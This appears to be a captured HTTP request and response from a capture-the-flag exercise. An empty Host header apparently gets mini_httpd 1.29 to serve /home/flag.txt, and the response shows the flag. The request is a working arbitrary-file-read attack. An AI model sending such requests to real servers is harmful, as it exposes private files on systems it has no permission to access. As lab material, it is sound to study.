 Pretty Raw Hex \n
1 GET /home/flag.txt HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
5 Referer: http://193.57.159.27:31332/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
Pretty Raw Hex Render \n
1 HTTP/1.1 200 Ok
2 Server: mini_httpd/1.29 23May2018
3 Date: Mon, 21 Nov 2022 22:33:56 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 23
6 Last-Modified: Sat, 19 Nov 2022 12:55:03 GMT
7 Connection: close
8
9 DOCTF{greenteabiscuit}
10